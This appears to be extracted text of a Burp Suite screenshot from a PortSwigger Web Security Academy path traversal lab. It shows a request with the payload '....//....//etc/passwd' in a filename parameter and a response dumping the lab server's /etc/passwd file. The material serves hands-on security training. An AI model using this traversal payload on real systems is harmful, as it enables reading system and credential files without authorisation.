 Lab 2 × Lab 3 × +
Send Cancel < ▾ > ▾ Target: https://0aed00dc03614c18c0b7
Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//....//....//....//etc/passwd HTTP/1.1
2 Host: 0aed00dc03614c18c0b7cdc200e40084.web-security-academy.net
3 Cookie: session=7u3TUkj68YJ9aDOdpMSonTEGTM6sgT91
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aed00dc03614c18c0b7cdc200e40084.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32